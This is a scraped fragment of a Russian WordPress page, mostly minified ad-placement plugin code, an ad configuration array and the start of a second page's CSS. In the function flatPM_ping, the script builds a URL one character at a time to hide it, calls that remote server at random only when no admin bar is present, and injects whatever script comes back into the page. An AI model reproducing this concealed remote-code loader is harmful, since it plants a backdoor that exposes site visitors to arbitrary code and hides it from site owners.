class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/?wc-ajax=get_refreshed_fragments
body_size: 22041
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Just-Moment | Извлеки из момента максимум</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', 